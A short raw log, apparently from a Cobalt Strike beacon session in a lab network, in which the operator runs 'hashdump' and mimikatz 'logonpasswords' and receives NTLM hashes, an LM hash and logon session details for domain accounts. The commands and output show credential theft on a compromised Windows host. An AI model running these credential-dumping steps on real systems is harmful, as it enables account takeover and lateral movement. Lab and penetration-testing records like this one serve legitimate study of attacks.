 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1450205 (00000000:001620dd)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/7/11 11:01:04
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 3c8d0a9df6ac417696b2b870dd49476c